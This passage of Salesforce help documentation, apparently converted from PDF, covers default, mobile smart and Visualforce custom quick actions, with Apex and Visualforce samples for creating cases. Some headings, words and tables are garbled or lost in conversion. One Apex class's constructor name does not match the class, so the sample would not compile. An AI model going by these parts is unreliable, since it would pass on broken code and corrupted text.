Note: In organizations that are created after Winter '14, Salesforce adds default actions to び the global publisher layout and to the publisher layout on account, case, contact, lead, and opportunity objects. In organizations that were created before Winter '14, default actions are available in the palette on the page layout editor, but they're not automatically added to publisher layouts.

#### **Layout Page 19th Contract Actions**

Global layout (also applies to custom objects) **•** *Post* 

- 
- **•** File
- **•** New Event
- **•** New Task
- **•** New Contact
- **•** Log a Call (logged calls are saved as completed tasks)
- **•** New Opportunity
- **•** New Case
- **•** New Lead
- **•** Thanks
- **•** Link
- **•** Poll
- **•** Question

- Account **•** Post
	- **•** File
	- **•** New Event
	- **•** New Task
	- **•** New Contact
	- **•** New Case
	- **•** Log a Call (logged calls are saved as completed tasks)
	- **•** New Note
	- **•** New Opportunity
	- **•** Thanks
	- **•** Link

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



Note: Using record types in your organization can affect the availability of global default actions for your users. For more information, see [Quick Actions and Record Types](#page-4584-0) on page 4579.

SEE ALSO:

[Actions](#page-4543-0)

## <span id="page-4560-0"></span>Default Action Fields

Each default action includes a pre-defined set of fields, which lets you make actions available to your users without spending a lot of time on setup.

These fields are included on each default action and appear in the action layout in the order listed.



Available in: both Salesforce Classic and Lightning ience

able in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



You can change the fields that appear on each action layout using the [action layout editor.](#page-4551-0)

<span id="page-4561-0"></span>SEE ALSO: [Default Actions](#page-4558-0) **[Actions](#page-4543-0)** 

# Mobile Smart Actions

Mobile smart actions are quick actions that are available for account, case, contact, lead, and opportunity pages and on the global publisher layout in Salesforce1. You can use them to set up quick actions for mobile users with little effort.

Note: Mobile smart actions don't appear in the full Salesforce site, regardless of which page layouts you add them to. They appear only to users in Salesforce1. If you have users who access Salesforce on mobile devices more frequently than they access the full site, consider creating specific page layouts for them and including mobile smart actions only on those layouts.

Mobile smart actions are populated with all your organization's required fields on the relevant object, regardless of how many fields there are. For example, the New Case action in the mobile smart action bundle includes all required case fields. You can't edit the fields on mobile smart actions. The fields that appear change only if you change which fields on an object are required.

You also can't change which actions are included as part of a mobile smart actions bundle—removing New Event or adding a custom action, for example. To create a more customized set of actions, create the actions you want, add them to the relevant page layouts, and remove the mobile smart actions bundle.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

Mobile smart actions appear as a single action element in the page layout editor. However, they appear in the action bar and action menu in Salesforce1 as distinct create actions. These distinct actions allow users to create records directly from the action bar.

Here's what the mobile smart action element on each supported object expands to include. (The actions appear in the action bar and menu in the order shown.)



**•** New Note

#### **Layout Actions Included in Mobile Smart Action Bundle**

**•** New Event

SEE ALSO:

[Actions](#page-4543-0)

[Set Up Actions with Chatter Enabled](#page-4569-0)

## <span id="page-4563-0"></span>Custom Actions

#### Custom Quick Actions

Custom actions are Visualforce pages or canvas apps with functionality that you define. For example, you can create a custom action so that users can write comments that are longer than 5,000 characters, or create one that integrates a video-conferencing application so that support agents can communicate visually with customers.

#### **Object-Specific Custom Actions**

Object-specific custom actions are Visualforce pages or canvas apps that let users interact with or create records that have a relationship to an object record. The Visualforce page for an object-specific custom action must include the standard controller for the relevant object. For example, use the standard contact controller to create a custom action that lets users import a contact's Twitter profile and add that information to a contact record.

#### **Global Custom Actions**

Use a Visualforce page or a canvas app to create a global custom action for tasks that don't require users to interact with or create records that have a relationship to a specific object. Canvas apps that you want to use as custom actions require Publisher as a location. Visualforce pages that you want to use as global custom actions can't use standard controllers. For example, if you want a custom action that lets users enter a street address and see a map, the local time,

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

and the local weather. For this action, create a Visualforce page that doesn't use any of the standard controllers, and add it as a custom global action.

Note: Chatter groups with customers don't support global create, log a call, or custom actions and display only standard Chatter actions, such as Post, File, Link, and Poll.

#### SEE ALSO:

[Create Global Quick Actions](#page-4547-0) [Create Object-Specific Quick Actions](#page-4549-0) [Visualforce Pages as Object-Specific Custom Actions](#page-4564-0) [Prerequisites for Using Canvas Apps as Custom Actions](#page-4569-1)

## <span id="page-4564-0"></span>Visualforce Pages as Object-Specific Custom Actions

Visualforce pages added as custom actions on an object are invoked in the context of a record of that object type. The custom action has a specific record ID handed to it—the record the user was looking at when they clicked the custom action. Design the page to act on that specific record type.

Visualforce pages you create to use as object-specific actions must use a standard object controller. Use controller extensions to add custom code, including @RemoteAction methods you can call using JavaScript remoting.

Your custom code could do more than make updates to the originating record. For example, the Create Quick Order custom action searches for matching merchandise. It then creates an invoice and line item, all as part of creating an order for a part. That logic occurs in the context of the originating account record—the invoice is associated to the account record where the quick order action was invoked.

When the action completes, redirect the user to a page related to the originating record.

The following code sample shows a page designed to be used as a custom action on the account object, so it uses the standard Account controller. This action lets users create cases from account detail pages, and it has a different user interface from standard create actions.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

```
public with sharing class CreateCaseExtension {
   private final SObject parent;
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseExtension2(ApexPages.StandardController controller) {
        parent = controller.getRecord();
        theCase = new Case();
        theCase.accountId = parent.id;
        lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
        theCase = new Case();
        theCase.accountId = parent.id;
        return null;
    }
    private void createNewCase() {
       try {
            insert theCase;
            FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
            post.Body = 'created a case';
            post.type = 'LinkPost';
            post.LinkUrl = '/' + theCase.id;
            post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
           lastError = ex.getMessage();
        }
    }
```

```
}
<apex:page standardcontroller="Account" extensions="CreateCaseExtension" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
   <script>
        function refreshFeed() {
            Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload :
{feed:true}});
       }
   </script>
   <div>
        <apex:form >
            <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
            oncomplete="refreshFeed();"/>
            <apex:outputPanel id="out" >
                <div class="custompubblock">
                    <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                    style="margin-left:0;"/>   
                   <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
                \langle/div\rangle<apex:inputField value="{!theCase.description}"
style="width:538px;height:92px;margin-top:4px;" />
                <div class="custompubblock" style="margin-top:5px;">
                    <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>     
                   <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>     
                  <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
 />
                \langle div>
            </apex:outputPanel>
       </apex:form><br/>
        <button type="button" onclick="createCase();"
       style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
       18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;border-color:#096EB3;"
        id="addcasebutton">Create Case</button>
    \langlediv></apex:page>
```
Requirements for Refreshing Host Pages

If you want a custom action, whether object-specific or global, to refresh the feed on the page that hosts it, the Visualforce page you create to use as that action must:

- Reference the publisher JavaScript file: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (Creating custom Visualforce actions doesn't require the Force.com Canvas SDK.)
- **•** Include this JavaScript call: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### SEE ALSO:

[Visualforce Pages as Global Custom Actions](#page-4566-0) [Create Object-Specific Quick Actions](#page-4549-0) **[Actions](#page-4543-0)** 

#### <span id="page-4566-0"></span>Visualforce Pages as Global Custom Actions

Visualforce pages used as global actions can be invoked in many different places and don't have a specific record associated with them. They have complete "freedom of action," which means it's up to you to write the code.

Visualforce pages you create to use as global actions can't use a standard object controller. You must write a custom controller to handle the page.

When a global action completes, the user should be either redirected to a parent record created as part of the action or returned to where they started.

This code sample shows a Visualforce page designed to be used as a custom action on any object that supports actions. This action lets users create cases from record detail pages, Chatter, Chatter groups (except customer groups), or the home page. It has a different user interface from standard create actions. As with all global actions, the records created through this action aren't associated with other records

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

```
<!-- Custom controller -->
public with sharing class CreateCaseController {
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseController() {
       theCase = new Case();
        lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
        theCase = new Case();
        return null;
    }
    private void createNewCase() {
        try {
            insert theCase;
            FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
```

```
post.Body = 'created a case';
            post.type = 'LinkPost';
            post.LinkUrl = '/' + theCase.id;
            post.Title = theCase.Subject;
            insert post;
        } catch(System.Exception ex){
          lastError = ex.getMessage();
        }
    }
}
<apex:page controller="CreateCaseController" showHeader="false">
    <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
    </style>
    <script>
     function refreshFeed() {
         Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:
true}});
      }
     </script>
    <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
oncomplete="refreshFeed();"/>
            <apex:outputPanel id="out" >
                <div class="custompubblock">
                    <div>Subject:&nbsp;</div><apex:inputField value="{!theCase.subject}"
style="width:500px;" />
                \langlediv>
                <div class="custompubblock">
                    <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                    style="margin-left:0;"/>   
                   <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
                \langle/div\rangle<apex:inputField value="{!theCase.description}"
style="width:500px;height:92px;margin-top:4px;" />
                <div class="custompubblock" style="margin-top:5px;">
                    <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>   
                   <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>     
                  <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
/>
               \langlediv>
                <div style="color:red;">{!lastError}</div>
```

```
</apex:outputPanel>
        </apex:form><br/>
        <button type="button" onclick="createCase();"
style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
        18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;
        border-color:#096EB3;" id="addcasebutton">Create Case</button>
    \langle div>
</apex:page>
```
#### Requirements for Refreshing Host Pages

To have an object-specific or global custom action refresh the feed on the page that hosts it, the Visualforce page you create to use as that action must:

- Reference the publisher JavaScript file: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (Creating custom Visualforce actions doesn't require the Force.com Canvas SDK.)
- Include this JavaScript call: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### SEE ALSO:

[Visualforce Pages as Object-Specific Custom Actions](#page-4564-0) [Create Global Quick Actions](#page-4547-0) **[Actions](#page-4543-0)** 

#### Hide the Action Header for Visualforce Custom Actions

When creating a Visualforce page to use as a custom action, you can choose to hide the action's header. Hiding the action header helps prevent user confusion, especially if you have your own buttons specified in the Visualforce page.

To hide the header, add showQuickActionVfHeader="false" to the <apex:page> tag of the custom action's Visualforce page. When the Visualforce custom action renders in Salesforce1, the header and the Cancel and Save buttons are hidden. Using this attribute doesn't affect how the action displays in the full Salesforce site.

If you don't specify showQuickActionVfHeader, its value defaults to true.

The showQuickActionVfHeader attribute isn't supported in communities.

#### SEE ALSO:

[Visualforce Pages as Object-Specific Custom Actions](#page-4564-0) [Visualforce Pages as Global Custom Actions](#page-4566-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

# <span id="page-4569-1"></span>Prerequisites for Using Canvas Apps as Custom Actions

Using canvas apps as custom actions makes it easy to give users access to the functionality of your apps in Chatter and elsewhere in Salesforce.

You can use as a custom action any canvas app that uses Publisher as a location. For example, you might use an expense report app as a custom action to make it easy for salespeople to submit expense reports directly from feeds. A custom action that includes a video conferencing canvas app could help support agents communicate with customers visually for easier troubleshooting of technical issues.

Before creating a custom action with a canvas app, be sure the app uses Publisher as a location, and be sure to give the users you want to be able to use the action access to the app.

SEE ALSO:

[Custom Quick Actions](#page-4563-0) [Visualforce Pages as Object-Specific Custom Actions](#page-4564-0) **[Actions](#page-4543-0)** 

# <span id="page-4569-0"></span>Set Up Actions with Chatter Enabled

Global and object-specific actions enhance the Chatter experience for your users in Salesforce Classic and in Salesforce1.

Chatter must be enabled for your organization.

By default, the Chatter publisher in Salesforce Classic includes the standard actions Post, File, Link, Poll, Question, and Thanks. To set up more actions in Chatter:

- **1.** Enable feed tracking for the objects for which you want to make actions available.
- **2.** Enable actions in the publisher if you want to see both standard actions and non-standard actions in the Chatter publisher.
- **3.** Optionally, enable feed updates for related records to display feed items on a record detail page when related records are created.
- **4.** Create object-specific actions or global actions.
- **5.** Customize the action layout with the fields that you want users to see when they use the action.
- **6.** Add the actions to page layouts or global publisher layouts.

Salesforce automatically adds default actions to the page layouts for account, case, contact, lead, and opportunity, and to the global publisher layout in organizations that were created after Winter '14.

#### SEE ALSO:

[Enable Actions in the Chatter Publisher](#page-4545-0) [Create Object-Specific Quick Actions](#page-4549-0) [Customize Actions with the Action Layout Editor](#page-4551-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

#### USER PERMISSIONS

To set up actions:

**•** "Customize Application"

# <span id="page-4570-1"></span>Set Up Actions Without Chatter Enabled

You can set up object-specific and global actions for Salesforce1 or third-party apps, even if your organization doesn't have Chatter enabled.

When Chatter is disabled in an organization, only the nonstandard actions appear in the action bar in Salesforce1 or in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.

Follow these steps to set up actions for use in Salesforce1 or third-party apps.

- **1.** Create object-specific actions or global actions.
- **2.** Customize the action layout with the fields that you want users to see when they use the action.
- **3.** Add the actions to page layouts or global publisher layouts.

Salesforce automatically adds default actions to the page layouts for account, case, contact, lead, and opportunity, and to the global publisher layout in organizations that were created after Winter '14.

SEE ALSO:

[Create Object-Specific Quick Actions](#page-4549-0) [Create Global Quick Actions](#page-4547-0) [Customize Actions with the Action Layout Editor](#page-4551-0) [Customize Actions with the Enhanced Page Layout Editor](#page-4552-0)

# <span id="page-4570-0"></span>Actions with and without Chatter

Use actions regardless of whether Chatter or actions in the publisher are enabled.

The actions that are available in the full Salesforce site or in Salesforce1 To enable or disable Chatter for your organization, from Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**. If Chatter is enabled, the Enable Actions in the Publisher option controls whether the actions that you create display in the Chatter publisher.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

#### USER PERMISSIONS

To set up actions:

**•** "Customize Application"

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

